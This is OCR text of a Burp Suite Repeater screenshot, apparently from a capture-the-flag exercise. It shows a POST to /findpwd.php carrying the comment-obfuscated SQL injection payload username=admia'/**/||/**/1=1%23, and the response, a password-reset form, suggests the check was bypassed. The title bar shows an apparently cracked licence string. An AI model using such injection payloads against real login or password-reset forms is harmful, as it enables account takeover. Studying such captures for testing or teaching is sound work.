 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://159.138.137.79:62593 ?
Request
Raw Params Headers Hex
POST /findpwd.php HTTP/1.1
Host: 159.138.137.79:62593
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:75.0) Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://159.138.137.79:62593
Connection: close
Referer: http://159.138.137.79:62593/findpwd.php
Cookie: td_cookie=1741535282;
user=4b9987ccafacb8d8fc08d22bbca797ba;
PHPSESSID=tdqfqumbc6mckngi9bsmnbkv57
Upgrade-Insecure-Requests: 1
username=admia'/**/||/**/1=1%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Apr 2020 13:16:01 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 439
Connection: close
Content-Type: text/html
<meta charset="utf-8" >
<title>cetc</title>
<h2>cetc□□□□□□</h2>
<form action="findpwd.php" method="POST" >
□□□<input value="" name="username" >
<input type="submit" />
</form>
<form action="reset.php" method="POST"
/><br>□□□□□□□cetc<br>□□□□□<input type="text"
name="answer" /><br /><br>□□□□□□□□□□ <input
type="text" name="password" /><br><input type="submit"
/></form>
? < + > Type a search term 0 matches
Done 788 bytes | 650 millis